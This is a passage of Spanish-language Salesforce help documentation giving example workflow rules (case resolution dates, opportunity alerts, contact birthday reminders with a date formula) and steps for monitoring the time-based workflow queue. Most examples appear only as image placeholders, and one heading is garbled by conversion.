

# <span id="page-4403-1"></span>Configurar fecha de resolución de destino para casos

Este ejemplo muestra cómo definir automáticamente una fecha de resolución de caso basada en el valor de un campo en la cuenta asociada. Utiliza un campo de lista de selección personalizada sobre las cuentas denominado Nivel de asistencia técnica, que tiene tres valores, Básica, Estándar y Premium, así como un campo de fecha personalizado sobre los casos denominado Fecha de resolución de destino.

Utiliza los siguientes tres ejemplos de regla de flujo de trabajo para definir automáticamente la fecha de resolución de destino de un caso basada en el nivel de asistencia técnica para la cuenta relacionada.

## **Definición de la fecha de resolución para la asistencia técnica básica**



## **Definición de la fecha de resolución para la asistencia técnica estándar**

### Mejora de Salesforce con herramientas de personalización entre a estabajo en el escritor en el escritor en el trabajo instantánea



## **Definición de la fecha de resolución para la asistencia técnica Premium**



# <span id="page-4404-0"></span>Actualizar el registro de la aplicación cuando un prospecto acepta el trabajo

Utilice la siguiente regla de flujo de trabajo si desea cerrar el registro de la aplicación cuando un prospecto acepta un trabajo. Las actualizaciones de campos de objetos cruzados en el registro principal son compatibles entre objetos personalizados en una relación principal-detalle.





# <span id="page-4405-0"></span>Realizar un seguimiento de oportunidades cerradas

Este ejemplo presupone que hay un tipo de registro "Oportunidades cerradas" que proporciona información adicional a ciertos perfiles.

Nota: Para obtener información sobre los tipos de registro, consulte [Tipos de registro](#page-4028-0) en la página 4023.



# <span id="page-4405-1"></span>Sobrescribir fecha de cierre de la oportunidad predeterminada



# <span id="page-4406-0"></span>Informar de oportunidades perdidas



# <span id="page-4406-1"></span>Informar de prospectos sin asignar

Este ejemplo presupone que todos los prospectos sin asignar se incluyen en una cola de prospectos sin asignar mediante una regla de asignación de prospectos.



# <span id="page-4406-2"></span>Enviar alerta si el descuento de la partida de presupuesto supera el 40%





Ejecutar esta regla si se cumplen los siguientes criterios: **Criterios de reglas (Filtro)**

# <span id="page-4407-0"></span>Notificar a las personas clave de los cambios del propietario de cuenta



# <span id="page-4407-1"></span>Configurar recordatorio de cumpleaños de contactos

Este ejemplo presupone que hay un campo de fórmula personalizado Próximo cumpleaños que utiliza la fórmula siguiente para calcular la fecha del próximo cumpleaños del contacto en los registros del contacto:

```
IF(MONTH(Birthdate) > MONTH(TODAY()),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
IF(MONTH(Birthdate) < MONTH(TODAY()), DATE(YEAR(TODAY())+1, MONTH(Birthdate), DAY(Birthdate)),
IF(DAY(Birthdate) >= (DAY(TODAY())), DATE(YEAR(TODAY()), MONTH(Birthdate), DAY(Birthdate)),
DATE(YEAR(TODAY())+1,MONTH(Birthdate),DAY(Birthdate)))))
```




# <span id="page-4408-0"></span>Configurar recordatorio para fecha de cierre de oportunidades de gran valor



# <span id="page-4408-1"></span>Notificar al propietario de cuentas de actualizaciones de terceros



**Acciones dependientes** Ninguna. **del tiempo**

CONSULTE TAMBIÉN [Flujo de trabajo](#page-4366-0) [Establecer los criterios para su regla de flujo de trabajo](#page-4368-0)

# <span id="page-4409-0"></span>Monitorear acciones de flujo de trabajo pendientes

Si se activa una regla de flujo de trabajo con acciones dependientes del tiempo, utilice la cola de flujo de trabajo para visualizar las acciones pendientes y cancelarlas si fuera necesario.

- **1.** En Configuración, ingrese *Flujo de trabajo basado en tiempo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujo de trabajo basado en el tiempo**.
- **2.** Haga clic en **Búsqueda** para ver todas las acciones pendientes de todas las reglas de flujo de trabajo o definir los criterios de filtro y haga clic en **Búsqueda** para ver sólo las acciones pendientes que coincidan con los criterios. Las opciones de filtro son:
	- **• Nombre de regla de flujo de trabajo**: El nombre de la regla del flujo de trabajo.
	- **• Objeto**: El objeto que ha activado la regla de flujo de trabajo. Ingrese el nombre del objeto en singular.
	- **• Fecha programada**: Fecha en la que se ha programado que se produzcan las acciones pendientes.
	- **• Fecha de creación**: Fecha en las que se creó el registro que desencadenó el flujo de trabajo.
	- **• Creado por**: Usuario que creó el registro que desencadenó el flujo de trabajo.
	- **• Nombre del registro**: Nombre del registro que desencadenó el flujo de trabajo.

El filtro no diferencia entre mayúsculas y minúsculas.

Para cancelar las acciones pendientes:

- **1.** Marque la casilla junto a las acciones pendientes que desee cancelar.
- **2.** Haga clic en **Eliminar**.

# Terminología de flujo de trabajo

Los siguientes términos se utilizan para describir las características y funcionalidades de flujos de trabajo.

## **Regla de flujo de trabajo**

Una regla de flujo de trabajo define acciones de flujo de trabajo cuando se cumplen las condiciones designadas. Puede configurar las acciones de flujo de trabajo que se ejecutarán inmediatamente cuando un registro cumpla las condiciones de su regla de flujo de trabajo o definir los desencadenadores de tiempo que ejecutan las acciones de flujo de trabajo en un día concreto. Si una acción de flujo de trabajo no se ha ejecutado aún, puede visualizarla y modificarla en la cola de flujo de trabajo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Disponible a un costo adicional en: **Professional Edition** 

Las tareas de flujo de trabajo y las alertas de email no están disponibles en **Database.com**

## PERMISOS DE USUARIO

Para gestionar la cola de flujo de trabajo:

**•** "Modificar todos los datos"

## EDICIONES

